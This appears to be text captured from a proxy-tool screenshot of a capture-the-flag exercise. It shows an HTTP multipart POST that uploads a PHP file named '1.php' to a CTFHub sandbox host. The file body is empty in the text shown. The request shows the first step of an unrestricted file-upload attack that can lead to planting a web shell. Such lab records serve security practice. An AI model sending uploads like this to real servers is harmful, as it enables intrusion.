 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge-15b709e851bf7f4a.sandbox.ctfhub.com:10800
3 Content-Length: 292
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
8 Origin: http://challenge-15b709e851bf7f4a.sandbox.ctfhub.com:10800
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryi4jhrAW5bszWs2Lf
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://challenge-15b709e851bf7f4a.sandbox.ctfhub.com:10800/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundaryi4jhrAW5bszWs2Lf
17 Content-Disposition: form-data; name="file"; filename="1.php"
18 Content-Type: application/octet-stream
19
20
21 ------WebKitFormBoundaryi4jhrAW5bszWs2Lf
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundaryi4jhrAW5bszWs2Lf--
26
Search... 0 matches